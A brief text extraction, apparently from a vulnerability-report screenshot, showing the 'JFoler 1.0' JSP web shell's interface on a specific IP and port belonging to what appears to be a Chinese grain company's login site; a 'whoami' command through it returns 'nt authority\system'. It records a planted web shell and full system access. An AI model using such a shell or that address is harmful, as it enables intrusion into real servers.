 http://61.184.32.10:8888/1.jsp
欢迎登录中粮粮油工业（荆州...
JFoler 1.0 ---A jsp ba
File Management
Command Window
System Property
Help
Thanks for your support - - by Steven Cee http://www.topronet.com
whoami
Execute
nt authority\system
www.topronet.com ,All
www.wooyun.org
Any question, please email